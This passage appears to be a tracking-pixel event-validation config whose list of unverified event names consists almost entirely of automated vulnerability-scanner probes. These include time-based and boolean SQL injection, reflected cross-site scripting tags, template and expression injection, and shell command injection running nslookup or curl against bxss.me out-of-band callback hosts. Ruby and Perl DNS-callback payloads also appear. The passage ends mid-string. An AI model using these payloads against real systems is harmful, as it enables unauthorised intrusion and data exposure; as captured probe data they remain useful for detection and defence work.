config.set("3008484012811973", "eventValidation", {"unverifiedEventNames":["PageView\"||sleep(27*1000)*diuepx||\"","PageView\"&&sleep(27*1000)*unhcyh&&\"","PageView'||sleep(27*1000)*zkaguu||'","PageView'&&sleep(27*1000)*limsaa&&'","\u0040\u0040fCNRI","PageViewI06uFvGv'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"J0NjeqMa\"=\"","-1' OR 5*5=25 or 'LatXOHSc'='","PageView&n947075=v955963","THFhWndXUks=","expr 9000696455 - 979922","${9999433+9999785}","PageView9321580","'\"()&\u0025\u003Czzz>\u003CScRiPt >M0pn(9450)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >M0pn(9566)\u003C\/ScRiPt>","PageViewO3OjyJYE')) OR 372=(SELECT 372 FROM PG_SLEEP(15))--","PageViewhfxdgdgG') OR 936=(SELECT 936 FROM PG_SLEEP(15))--","PageViewgva3fb92' OR 299=(SELECT 299 FROM PG_SLEEP(15))--","eIk2EAst: bAuhh54Z","WvJSXfKb","\"+response.write(9519310*9365159)+\"","'+response.write(9519310*9365159)+'","response.write(9519310*9365159)","'A'.concat(70-3).concat(22*4).concat(107).concat(73).concat(100).concat(66)+(require'socket'\nSocket.gethostbyname('hitbn'+'zujnhvxp7170a.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(98).concat(76).concat(108).concat(65)+(require'socket'\nSocket.gethostbyname('hitro'+'xgzmfogq6714c.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(101).concat(74).concat(121).concat(73)+(require\"socket\"\nSocket.gethostbyname(\"hitye\"+\"ytwpkccef6775.bxss.me.\")[3].to_s)+\"","&(nslookup${IFS}-q${IFS}cname${IFS}hittvxookusmgd3dd2.bxss.me||curl${IFS}hittvxookusmgd3dd2.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hittvxookusmgd3dd2.bxss.me||curl${IFS}hittvxookusmgd3dd2.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitkaiajihiir784fe.bxss.me||curl${IFS}hitkaiajihiir784fe.bxss.me)",";(nslookup -q=cname hitrcxnhzevmf03549.bxss.me||curl hitrcxnhzevmf03549.bxss.me)|(nslookup -q=cname hitrcxnhzevmf03549.bxss.me||curl hitrcxnhzevmf03549.bxss.me)&(nslookup -q=cname hitrcxnhzevmf03549.bxss.me||curl hitrcxnhzevmf03549.bxss.me)","`(nslookup -q=cname hitqekepqtveo7c3a7.bxss.me||curl hitqekepqtveo7c3a7.bxss.me)`","|(nslookup -q=cname hitlaxbbagzauc14b4.bxss.me||curl hitlaxbbagzauc14b4.bxss.me)","&(nslookup -q=cname hitatzqhijnmpa1625.bxss.me||curl hitatzqhijnmpa1625.bxss.me)&'\\\"`0&(nslookup -q=cname hitatzqhijnmpa1625.bxss.me||curl hitatzqhijnmpa1625.bxss.me)&`'","&nslookup -q=cname hitmjfqsfbmhk049ca.bxss.me&'\\\"`0&nslookup -q=cname hitmjfqsfbmhk049ca.bxss.me&`'","$(nslookup -q=cname hitwbkehxwqyue2af0.bxss.me||curl hitwbkehxwqyue2af0.bxss.me)","(nslookup -q=cname hitfwljdieqcuc6c7e.bxss.me||curl hitfwljdieqcuc6c7e.bxss.me))","|echo yyegas$()\\ qknmmi\\nz^xyu||a #' |echo yyegas$()\\ qknmmi\\nz^xyu||a #|\" |echo yyegas$()\\ qknmmi\\nz^xyu||a #","&echo zjpjrj$()\\ jkrhfj\\nz^xyu||a #' &echo zjpjrj$()\\ jkrhfj\\nz^xyu||a #|\" &echo zjpjrj$()\\ jkrhfj\\nz^xyu||a #","echo pcycaq$()\\ uoemoq\\nz^xyu||a #' &echo pcycaq$()\\ uoemoq\\nz^xyu||a #|\" &echo pcycaq$()\\ uoemoq\\nz^xyu||a #","gethostbyname(lc('hituo'.'bwpozyxb0abf4.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(116).chr(72).chr(116).chr(80)","\".gethostbyname(lc(\"hitac\".\"hyapnnka394fc.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(100).chr(85).chr(119).chr(75).\"","'.gethostbyname(lc('hitqy'.'wjtgawvl66a96.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(115).chr(75).chr(113).chr(77).'","Form\"||sleep(27*1000)*vrgcre||\"","Form'||sleep(27*1000)*pcpbra||'","Form\"&&sleep(27*1000)*kbgehr&&\"","Form'&&sleep(27*1000)*fflyyl&&'","Form&n997794=v963443","\u0040\u0040zdslQ","FormI2N30yd1'; waitfor delay '0:0:3.51' --","FormUpVKe8mj'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"wykeBfgG\"=\"","-1' OR 5*5=25 or 'GXGC2dhE'='","'A'.concat(70-3).concat(22*4).concat(104).concat(73).concat(116).concat(86)+(require'socket'\nSocket.gethostbyname('hitcc'+'lcofqyand9fd9.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(99).concat(72).concat(122).concat(77)+(require'socket'\nSocket.gethostbyname('hittl'+'nzuilxoy0ed61.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(121).concat(87).concat(122).concat(68)+(require\"socket\"\nSocket.gethostbyname(\"hitkd\"+\"uwbcujki738b8.bxss.me.\")[3].to_s)+\"","Formtq72H2xo')) OR 738=(SELECT 738 FROM PG_SLEEP(15))--","expr 9000834164 - 973821","FormIpCwvC7G') OR 821=(SELECT 821 FROM PG_SLEEP(15))--","FormbPBdwlSm' OR 761=(SELECT 761 FROM PG_SLEEP(15))--","${10000471+10000060}","Form9331969","'\"()&\u0025\u003Czzz>\u003CScRiPt >cvvs(9315)\u003C\/ScRiPt>","Form'\"()&\u0025\u003Czzz>\u003CScRiPt >cvvs(9665)\u003C\/ScRiPt>","gethostbyname(lc('hiteh'.'lhjfxjyr91050.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(120).chr(77).chr(106).chr(73)","\".gethostbyname(lc(\"hitkq\".\"bgpnnnzq08134.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(101).chr(73).chr(99).chr(84).\"","'.gethostbyname(lc('hityz'.'mdasdtla3b2f9.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(97).chr(80).chr(112).chr(69).'","&(nslookup${IFS}-q${IFS}cname${IFS}hityvjwvuxgdkb9a9c.bxss.me||curl${IFS}hityvjwvuxgdkb9a9c.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hityvjwvuxgdkb9a9c.bxss.me||curl${IFS}hityvjwvuxgdkb9a9c.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitlwbpyiqrubca6ce.bxss.me||curl${IFS}hitlwbpyiqrubca6ce.bxss.me)",";(nslookup -q=cname hitcaaxauvvssbaa87.bxss.me||curl hitcaaxauvvssbaa87.bxss.me)|(nslookup -q=cname hitcaaxauvvssbaa87.bxss.me||curl hitcaaxauvvssbaa87.bxss.me)&(nslookup -q=cname hitcaaxauvvssbaa87.bxss.me||curl hitcaaxauvvssbaa87.bxss.me)","`(nslookup -q=cname hitohuhcwprth1169c.bxss.me||curl hitohuhcwprth1169c.bxss.me)`","|(nslookup -q=cname hitmhtlgczcft25e25.bxss.me||curl hitmhtlgczcft25e25.bxss.me)","&(nslookup -q=cname hitfsgzwmviwc5f4a0.bxss.me||curl hitfsgzwmviwc5f4a0.bxss.me)&'\\\"`0&(nslookup -q=cname hitfsgzwmviwc5f4a0.bxss.me||curl hitfsgzwmviwc5f4a0.bxss.me)&`'","&nslookup -q=cname hitomhhxxxqaedf2c4.bxss.me&'\\\"`0&nslookup -q=cname hitomhhxxxqaedf2c4.bxss.me&`'","1KeZc56v: EBcDrhx0","AcPjn3jF","$(nslookup -q=cname hitxpawssyeeq83d55.bxss.me||curl hitxpawssyeeq83d55.bxss.me)","(nslookup -q=cname hitnhckircqbae35fb.bxss.me||curl hitnhckircqbae35fb.bxss.me))","|echo voooap$()\\ uewttz\\nz^xyu||a #' |echo voooap$()\\ uewttz\\nz^xyu||a #|\" |echo voooap$()\\ uewttz\\nz^xyu||a #","&echo qxzrsr$()\\ fsnykq\\nz^xyu||a #' &echo qxzrsr$()\\ fsnykq\\nz^xyu||a #|\" &echo qxzrsr$()\\ fsnykq\\nz^xyu||a #","echo yuldvu$()\\ dggaoq\\nz^xyu||a #' &echo yuldvu$()\\ dggaoq\\nz^xyu||a #|\" &echo yuldvu$()\\ dggaoq\\nz^xyu||a #","'+response.write(9429448*9479349)+'","\"+response.write(9429448*9479349)+\"","response.write(9429448*9479349)","\u0040\u0040zUlJL","PageView\"||sleep(27*1000)*hxwhmp||\"","PageView'||sleep(27*1000)*reiqul||'","PageView\"&&sleep(27*1000)*naohih&&\"","PageView'&&sleep(27*1000)*vjpqhb&&'","uipjyo","PageViewa3F63C7r'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"5JNmqXqU\"=\"","-1' OR 5*5=25 or 'sngdtj1B'='","expr 9000128314 - 924544","PageView&n913100=v982764","MjJMWGFtUVU=","'\"()&\u0025\u003Czzz>\u003CScRiPt >9THl(9198)\u003C\/ScRiPt>","PageView9631676","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >9THl(9087)\u003C\/ScRiPt>","${9999602+9999038}","PageViewn4lpUVlN')) OR 354=(SELECT 354 FROM PG_SLEEP(15))--","PageViewzXovi60z') OR 612=(SELECT 612 FROM PG_SLEEP(15))--","PageViewp3KpVjwn' OR 174=(SELECT 174 FROM PG_SLEEP(15))--","61SteRIl: u3dSCeeA","dMzHUiKz","\"+response.write(9201006*9443162)+\"","'+response.write(9201006*9443162)+'","response.write(9201006*9443162)","'A'.concat(70-3).concat(22*4).concat(121).concat(85).concat(117).concat(75)+(require'socket'\nSocket.gethostbyname('hitmi'+'nixynhoy46c19.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(120).concat(74).concat(103).concat(84)+(require'socket'\nSocket.gethostbyname('hitxq'+'fzeyssuy70620.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(100).concat(73).concat(122).concat(70)+(require\"socket\"\nSocket.gethostbyname(\"hitfd\"+\"hjalvkdufb1ea.bxss.me.\")[3].to_s)+\"","&(nslookup${IFS}-q${IFS}cname${IFS}hitpinneeguneb5412.bxss.me||curl${IFS}hitpinneeguneb5412.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitpinneeguneb5412.bxss.me||curl${IFS}hitpinneeguneb5412.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitrwwxqlkfake3de7.bxss.me||curl${IFS}hitrwwxqlkfake3de7.bxss.me)",";(nslookup -q=cname hitbijvphqgmnf9295.bxss.me||curl hitbijvphqgmnf9295.bxss.me)|(nslookup -q=cname hitbijvphqgmnf9295.bxss.me||curl hitbijvphqgmnf9295.bxss.me)&(nslookup -q=cname hitbijvphqgmnf9295.bxss.me||curl hitbijvphqgmnf9295.bxss.me)","`(nslookup -q=cname hitlhdhaxyyyb293e5.bxss.me||curl hitlhdhaxyyyb293e5.bxss.me)`","|(nslookup -q=cname hitkqeumosfjuacc1b.bxss.me||curl hitkqeumosfjuacc1b.bxss.me)","&(nslookup -q=cname hitegwbsqlszydd96d.bxss.me||curl hitegwbsqlszydd96d.bxss.me)&'\\\"`0&(nslookup -q=cname hitegwbsqlszydd96d.bxss.me||curl hitegwbsqlszydd96d.bxss.me)&`'","&nslookup -q=cname hitbighrppsvt98fc4.bxss.me&'\\\"`0&nslookup -q=cname hitbighrppsvt98fc4.bxss.me&`'","$(nslookup -q=cname hitnrgmqiwasxc3579.bxss.me||curl hitnrgmqiwasxc3579.bxss.me)","(nslookup -q=cname hitcfljfatcrl57147.bxss.me||curl hitcfljfatcrl57147.bxss.me))","|echo ydvefu$()\\ lsrsdn\\nz^xyu||a #' |echo ydvefu$()\\ lsrsdn\\nz^xyu||a #|\" |echo ydvefu$()\\ lsrsdn\\nz^xyu||a #","&echo gxnapl$()\\ dqvihq\\nz^xyu||a #' &echo gxnapl$()\\ dqvihq\\nz^xyu||a #|\" &echo gxnapl$()\\ dqvihq\\nz^xyu||a #","echo jiudaf$()\\ cpculb\\nz^xyu||a #' &echo jiudaf$()\\ cpculb\\nz^xyu||a #|\" &echo jiudaf$()\\ cpculb\\nz^xyu||a #","gethostbyname(lc('hitfa'.'xeirdvwsefaf7.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(104).chr(84).chr(102).chr(85)","\".gethostbyname(lc(\"hitew\".\"iaglzbnp2423b.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(115).chr(69).chr(99).chr(82).\"","'.gethostbyname(lc('hitnf'.'igazuhye17628.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(113).chr(69).chr(106).chr(70).'","\u0040\u0040LmLhN","PageView\"||sleep(27*1000)*wqbneg||\"","PageView'||sleep(27*1000)*wxyzpm||'","PageView\"&&sleep(27*1000)*shofmy&&\"","PageView'&&sleep(27*1000)*ixnqld&&'","PageViewMECCVraE'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"3WJtP3ny\"=\"","-1' OR 5*5=25 or 'kdO3LSRJ'='","PageView&n959975=v966542","aUc5MlozVlQ=","expr 9000889430 - 989860","${9999779+9999924}","PageViewfnzRKAbv')) OR 88=(SELECT 88 FROM PG_SLEEP(15))--","PageViewdygd3kxw') OR 886=(SELECT 886 FROM PG_SLEEP(15))--","PageViewpqDRhXWS' OR 166=(SELECT 166 FROM PG_SLEEP(15))--","PageView9107502","'\"()&\u0025\u003Czzz>\u003CScRiPt >CxIo(9369)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >CxIo(9401)\u003C\/ScRiPt>","1TO2sLzx: kgyMjIw8","FESX9Awj","\"+response.write(9146877*9155920)+\"","&(nslookup${IFS}-q${IFS}cname${IFS}hitzdmtjmjpgqc98dc.bxss.me||curl${IFS}hitzdmtjmjpgqc98dc.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitzdmtjmjpgqc98dc.bxss.me||curl${IFS}hitzdmtjmjpgqc98dc.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitzssngqbfse77a4e.bxss.me||curl${IFS}hitzssngqbfse77a4e.bxss.me)",";(nslookup -q=cname hitkyezccqvsp6d069.bxss.me||curl hitkyezccqvsp6d069.bxss.me)|(nslookup -q=cname hitkyezccqvsp6d069.bxss.me||curl hitkyezccqvsp6d069.bxss.me)&(nslookup -q=cname hitkyezccqvsp6d069.bxss.me||curl hitkyezccqvsp6d069.bxss.me)","'+response.write(9146877*9155920)+'","`(nslookup -q=cname hitdyfqpusghnb3754.bxss.me||curl hitdyfqpusghnb3754.bxss.me)`","'A'.concat(70-3).concat(22*4).concat(121).concat(69).concat(111).concat(87)+(require'socket'\nSocket.gethostbyname('hitgl'+'xiisgldta25a1.bxss.me.')[3].to_s)","|(nslookup -q=cname hitfiojafbnng802da.bxss.me||curl hitfiojafbnng802da.bxss.me)","'+'A'.concat(70-3).concat(22*4).concat(110).concat(77).concat(110).concat(82)+(require'socket'\nSocket.gethostbyname('hitct'+'siarnpua262e1.bxss.me.')[3].to_s)+'","&(nslookup -q=cname hitbxyotrmwrsd460f.bxss.me||curl hitbxyotrmwrsd460f.bxss.me)&'\\\"`0&(nslookup -q=cname hitbxyotrmwrsd460f.bxss.me||curl hitbxyotrmwrsd460f.bxss.me)&`'","\"+\"A\".concat(70-3).concat(22*4).concat(110).concat(67).concat(110).concat(66)+(require\"socket\"\nSocket.gethostbyname(\"hitot\"+\"dejuwscld25d0.bxss.me.\")[3].to_s)+\"","&nslookup -q=cname hitfvcyooyhpmd2527.bxss.me&'\\\"`0&nslookup -q=cname hitfvcyooyhpmd2527.bxss.me&`'","$(nslookup -q=cname hitrpxpjqybbj7834c.bxss.me||curl hitrpxpjqybbj7834c.bxss.me)","(nslookup -q=cname hituuyrwumhhudc9ef.bxss.me||curl hituuyrwumhhudc9ef.bxss.me))","response.write(9146877*9155920)","|echo bemivb$()\\ dgmmgp\\nz^xyu||a #' |echo bemivb$()\\ dgmmgp\\nz^xyu||a #|\" |echo bemivb$()\\ dgmmgp\\nz^xyu||a #","&echo qqgggd$()\\ vkcwcu\\nz^xyu||a #' &echo qqgggd$()\\ vkcwcu\\nz^xyu||a #|\" &echo qqgggd$()\\ vkcwcu\\nz^xyu||a #","echo mlxxsu$()\\ zeyeoc\\nz^xyu||a #' &echo mlxxsu$()\\ zeyeoc\\nz^xyu||a #|\" &echo mlxxsu$()\\ zeyeoc\\nz^xyu||a #","gethostbyname(lc('hitaa'.'xjfbsdsd675e1.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(122).chr(72).chr(113).chr(71)","\".gethostbyname(lc(\"hitci\".\"zdnzusttc3890.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(101).chr(78).chr(122).chr(69).\"","'.gethostbyname(lc('hitst'.'ynvwtjzsa19d3.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(105).chr(86).chr(121).chr(86).'","PageView\"||sleep(27*1000)*afclpp||\"","PageView'||sleep(27*1000)*besczx||'","PageView\"&&sleep(27*1000)*rjcfpb&&\"","PageView'&&sleep(27*1000)*kzjleu&&'","\u0040\u0040iVJw1","PageView1m97GSZJ'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"EviN7v26\"=\"","-1' OR 5*5=25 or 'jnZgmucQ'='","PageView&n936485=v902300","VDlvUHA1QWo=","expr 9000889720 - 979949","${9999639+9999552}","PageViewAbpFGGNd')) OR 129=(SELECT 129 FROM PG_SLEEP(15))--","PageViewYDzIWbwD') OR 474=(SELECT 474 FROM PG_SLEEP(15))--","PageViewJuth8jBz' OR 770=(SELECT 770 FROM PG_SLEEP(15))--","hKLDCsLY: kPhxTmh6","PageView9084416","'\"()&\u0025\u003Czzz>\u003CScRiPt >Tcnl(9765)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Tcnl(9886)\u003C\/ScRiPt>","\"+response.write(9447225*9026602)+\"","'+response.write(9447225*9026602)+'","response.write(9447225*9026602)","M1mLU30N","'A'.concat(70-3).concat(22*4).concat(106).concat(73).concat(113).concat(90)+(require'socket'\nSocket.gethostbyname('hitox'+'vokdniegd63ed.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(118).concat(71).concat(106).concat(65)+(require'socket'\nSocket.gethostbyname('hitem'+'wgellxky7411e.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(109).concat(83).concat(110).concat(77)+(require\"socket\"\nSocket.gethostbyname(\"hityl\"+\"wcektisaa8a64.bxss.me.\")[3].to_s)+\"","&(nslookup${IFS}-q${IFS}cname${IFS}hitzgmkzrsqlxfe46f.bxss.me||curl${IFS}hitzgmkzrsqlxfe46f.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitzgmkzrsqlxfe46f.bxss.me||curl${IFS}hitzgmkzrsqlxfe46f.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitzywmcogmdp71dec.bxss.me||curl${IFS}hitzywmcogmdp71dec.bxss.me)",";(nslookup -q=cname hitgbumskuoue2a396.bxss.me||curl hitgbumskuoue2a396.bxss.me)|(nslookup -q=cname hitgbumskuoue2a396.bxss.me||curl hitgbumskuoue2a396.bxss.me)&(nslookup -q=cname hitgbumskuoue2a396.bxss.me||curl hitgbumskuoue2a396.bxss.me)","`(nslookup -q=cname hitxsjqsplphsb11f2.bxss.me||curl hitxsjqsplphsb11f2.bxss.me)`","|(nslookup -q=cname hitvihncnilin80f01.bxss.me||curl hitvihncnilin80f01.bxss.me)","&(nslookup -q=cname hitqzjgxrrvmodea2d.bxss.me||curl hitqzjgxrrvmodea2d.bxss.me)&'\\\"`0&(nslookup -q=cname hitqzjgxrrvmodea2d.bxss.me||curl hitqzjgxrrvmodea2d.bxss.me)&`'","&nslookup -q=cname hitnjpowmdhbjbbc8e.bxss.me&'\\\"`0&nslookup -q=cname hitnjpowmdhbjbbc8e.bxss.me&`'","$(nslookup -q=cname hittvdjqskkrpce2fb.bxss.me||curl hittvdjqskkrpce2fb.bxss.me)","(nslookup -q=cname hitkeofszgkptd068f.bxss.me||curl hitkeofszgkptd068f.bxss.me))","|echo olstrb$()\\ iymtjf\\nz^xyu||a #' |echo olstrb$()\\ iymtjf\\nz^xyu||a #|\" |echo olstrb$()\\ iymtjf\\nz^xyu||a #","&echo pqqzyz$()\\ xoqnes\\nz^xyu||a #' &echo pqqzyz$()\\ xoqnes\\nz^xyu||a #|\" &echo pqqzyz$()\\ xoqnes\\nz^xyu||a #","echo wjjusx$()\\ rcpinz\\nz^xyu||a #' &echo wjjusx$()\\ rcpinz\\nz^xyu||a #|\" &echo wjjusx$()\\ rcpinz\\nz^xyu||a #","gethostbyname(lc('hitrg'.'uwjegzti68685.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(114).chr(72).chr(120).chr(89)","\".gethostbyname(lc(\"hitww\".\"udyceuui1be47.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(101).chr(89).chr(103).chr(71).\"","'.gethostbyname(lc('hithu'.'tyukefbp1a1fc.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(114).chr(85).chr(108).chr(82).'","Form\"||sleep(27*1000)*jadjlp||\"","Form'||sleep(27*1000)*jpjmpf||'","Form\"&&sleep(27*1000)*igcjom&&\"","Form'&&sleep(27*1000)*xbajgl&&'","Form&n977401=v986922","\u0040\u0040fcyw2","FormKUnS2glK'; waitfor delay '0:0:15' --","if(now()=sysdate(),sleep(0),0)","if(now()=sysdate(),sleep(6),0)","expr 9000641969 - 973747","if(now()=sysdate(),sleep(3),0)","-1\" OR 5*5=25 or \"y3TN4t2j\"=\"","-1' OR 5*5=25 or '5UBD6F7U'='","'A'.concat(70-3).concat(22*4).concat(115).concat(66).concat(109).concat(83)+(require'socket'\nSocket.gethostbyname('hityq'+'jqweryyz2badf.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(106).concat(73).concat(119).concat(84)+(require'socket'\nSocket.gethostbyname('hitsu'+'rlumxnodb8514.bxss.me.')[3].to_s)+'","${9999995+9999700}","\"+\"A\".concat(70-3).concat(22*4).concat(116).concat(78).concat(108).concat(76)+(require\"socket\"\nSocket.gethostbyname(\"hitfj\"+\"qvnktbta0bec3.bxss.me.\")[3].to_s)+\"","FormYBQpbjtq')) OR 751=(SELECT 751 FROM PG_SLEEP(15))--","NBuM12ao: bX5JFbp9","FormFmoHU6ud') OR 224=(SELECT 224 FROM PG_SLEEP(15))--","w7buHyCy","FormXJh1bZ1F' OR 82=(SELECT 82 FROM PG_SLEEP(15))--","(select(0)from(select(sleep(6)))v)\/*'+(select(0)from(select(sleep(6)))v)+'\"+(select(0)from(select(sleep(6)))v)+\"*\/","Form9631662","'\"()&\u0025\u003Czzz>\u003CScRiPt >g2Ov(9565)\u003C\/ScRiPt>","Form'\"()&\u0025\u003Czzz>\u003CScRiPt >g2Ov(9184)\u003C\/ScRiPt>","&(nslookup${IFS}-q${IFS}cname${IFS}hitopgtrvimhu52759.bxss.me||curl${IFS}hitopgtrvimhu52759.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitopgtrvimhu52759.bxss.me||curl${IFS}hitopgtrvimhu52759.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitxclcovhacp3e4dc.bxss.me||curl${IFS}hitxclcovhacp3e4dc.bxss.me)",";(nslookup -q=cname hitgdrsdgxyul84320.bxss.me||curl hitgdrsdgxyul84320.bxss.me)|(nslookup -q=cname hitgdrsdgxyul84320.bxss.me||curl hitgdrsdgxyul84320.bxss.me)&(nslookup -q=cname hitgdrsdgxyul84320.bxss.me||curl hitgdrsdgxyul84320.bxss.me)","`(nslookup -q=cname hitzqesutfcymb53f6.bxss.me||curl hitzqesutfcymb53f6.bxss.me)`","|(nslookup -q=cname hitnunjgavfrn33f3c.bxss.me||curl hitnunjgavfrn33f3c.bxss.me)","&(nslookup -q=cname hitarvntntcir633d0.bxss.me||curl hitarvntntcir633d0.bxss.me)&'\\\"`0&(nslookup -q=cname hitarvntntcir633d0.bxss.me||curl hitarvntntcir633d0.bxss.me)&`'","&nslookup -q=cname hitbhcmkcmaaw2b7f1.bxss.me&'\\\"`0&nslookup -q=cname hitbhcmkcmaaw2b7f1.bxss.me&`'","$(nslookup -q=cname hitkbxmmmdldy31225.bxss.me||curl hitkbxmmmdldy31225.bxss.me)","(nslookup -q=cname hitusqivlpmhx1c8e3.bxss.me||curl hitusqivlpmhx1c8e3.bxss.me))","|echo wopvvm$()\\ kflnoy\\nz^xyu||a #' |echo wopvvm$()\\ kflnoy\\nz^xyu||a #|\" |echo wopvvm$()\\ kflnoy\\nz^xyu||a #","&echo czwpnl$()\\ rrhpye\\nz^xyu||a #' &echo czwpnl$()\\ rrhpye\\nz^xyu||a #|\" &echo czwpnl$()\\ rrhpye\\nz^xyu||a #","\"+response.write(9517889*9528677)+\"","'+response.write(9517889*9528677)+'","echo hhgoow$()\\ ttezoi\\nz^xyu||a #' &echo hhgoow$()\\ ttezoi\\nz^xyu||a #|\" &echo hhgoow$()\\ ttezoi\\nz^xyu||a #","response.write(9517889*9528677)","\".gethostbyname(lc(\"hiton\".\"agirhupe134aa.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(118).chr(75).chr(114).chr(77).\"","gethostbyname(lc('hitms'.'jsstpluud8b02.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(121).chr(72).chr(115).chr(89)","'.gethostbyname(lc('hitoj'.'megkxeeu5960a.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(101).chr(75).chr(114).chr(70).'","Form\"||sleep(27*1000)*wpanws||\"","Form'||sleep(27*1000)*lyofif||'","Form\"&&sleep(27*1000)*srhgkj&&\"","Form'&&sleep(27*1000)*qcilzd&&'","aquerx^","\u0040\u0040BMyLU","FormvG9vhNMY'; waitfor delay '0:0:15' --","-1' OR 5*5=25 or 'Bdys4FYp'='","-1\" OR 5*5=25 or \"qDxvtzjT\"=\"","Form&n972599=v941267","expr 9000670961 - 971815","${9999546+9999586}","Form9726283","'\"()&\u0025\u003Czzz>\u003CScRiPt >aoN1(9263)\u003C\/ScRiPt>","Form'\"()&\u0025\u003Czzz>\u003CScRiPt >aoN1(9336)\u003C\/ScRiPt>","FormG68qp9gB')) OR 453=(SELECT 453 FROM PG_SLEEP(15))--","Formsu066Ag7') OR 362=(SELECT 362 FROM PG_SLEEP(15))--","FormbXxCUXCf' OR 640=(SELECT 640 FROM PG_SLEEP(15))--","AFD0yORv: y8sXaThb","KiS6JooC","\"+response.write(9658689*9333853)+\"","'+response.write(9658689*9333853)+'","response.write(9658689*9333853)","'A'.concat(70-3).concat(22*4).concat(99).concat(79).concat(112).concat(75)+(require'socket'\nSocket.gethostbyname('hitjv'+'qpwzgwuw721aa.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(121).concat(71).concat(106).concat(76)+(require'socket'\nSocket.gethostbyname('hitkv'+'tskgumqv72a5c.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(102).concat(84).concat(109).concat(78)+(require\"socket\"\nSocket.gethostbyname(\"hitxz\"+\"pkfftvwbb20bb.bxss.me.\")[3].to_s)+\"","&(nslookup${IFS}-q${IFS}cname${IFS}hitnfhgrppwiuf79a1.bxss.me||curl${IFS}hitnfhgrppwiuf79a1.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitnfhgrppwiuf79a1.bxss.me||curl${IFS}hitnfhgrppwiuf79a1.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitfjtazhjhtyfbb88.bxss.me||curl${IFS}hitfjtazhjhtyfbb88.bxss.me)",";(nslookup -q=cname hitdxropskezc7d51d.bxss.me||curl hitdxropskezc7d51d.bxss.me)|(nslookup -q=cname hitdxropskezc7d51d.bxss.me||curl hitdxropskezc7d51d.bxss.me)&(nslookup -q=cname hitdxropskezc7d51d.bxss.me||curl hitdxropskezc7d51d.bxss.me)","`(nslookup -q=cname hitlekoaextlh7247e.bxss.me||curl hitlekoaextlh7247e.bxss.me)`","|(nslookup -q=cname hitahfbbdekcza90c8.bxss.me||curl hitahfbbdekcza90c8.bxss.me)","&(nslookup -q=cname hitynktuyccph42ad0.bxss.me||curl hitynktuyccph42ad0.bxss.me)&'\\\"`0&(nslookup -q=cname hitynktuyccph42ad0.bxss.me||curl hitynktuyccph42ad0.bxss.me)&`'","&nslookup -q=cname hitfmgfqnvgkv24dea.bxss.me&'\\\"`0&nslookup -q=cname hitfmgfqnvgkv24dea.bxss.me&`'","$(nslookup -q=cname hituaeopwlifu60d10.bxss.me||curl hituaeopwlifu60d10.bxss.me)","(nslookup -q=cname hitpabhhxkjbd62873.bxss.me||curl hitpabhhxkjbd62873.bxss.me))","gethostbyname(lc('hitds'.'lhxfacmh8578d.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(108).chr(75).chr(115).chr(75)","\".gethostbyname(lc(\"hitlf\".\"gonibbir3c5e4.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(99).chr(67).chr(103).chr(68).\"","|echo xofnci$()\\ wehbqg\\nz^xyu||a #' |echo xofnci$()\\ wehbqg\\nz^xyu||a #|\" |echo xofnci$()\\ wehbqg\\nz^xyu||a 